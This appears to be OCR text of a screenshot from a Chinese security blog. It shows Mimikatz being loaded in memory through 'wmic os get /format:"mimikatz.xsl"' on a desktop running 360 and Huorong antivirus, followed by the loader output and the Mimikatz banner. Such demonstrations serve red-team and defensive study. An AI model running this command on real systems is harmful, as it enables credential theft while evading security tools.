 回收站
360安全卫士
360软件管家
mimikatz.xsl
sysdiag-fu...
火绒安全软
件
mimikatz 2.0 alpha x64 (oe.eo)
c:\ \Desktop>wmic os get /format:"mimikatz.xsl"
Downloaded Latest
Preferred Load Address = 140000000
Allocated Space For 65000 at 1D58D100000
Section .text   , Copied To 1D58D101000
Section .rdata  , Copied To 1D58D12F000
Section .data   , Copied To 1D58D159000
Section .pdata  , Copied To 1D58D15D000
Section .rsrc   , Copied To 1D58D15F000
Section .reloc  , Copied To 1D58D163000
Delta = 1D44D100000
Executing Mimikatz
  .#####.   mimikatz 2.0 alpha (x64) release "Kiwi en C" (Nov 13 2015 00:44:32)
 .## ^ ##.
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 17 modules * * */
mimikatz(commandline) # os
ERROR mimikatz_doLocal ; "os" command of "standard" module not found !
Module :        standard
Full name :     Standard module
Description :   Basic commands (does not require module name)
            exit  -  Quit mimikatz
             cls  -  Clear screen (doesn't work with redirections, like PsExec)
激活 Windows
转到"设置"以激活 Windows。
47%
0K/s
英
11:15
2020/1/21
2
https://blog.csdn.net/Z_Z_W_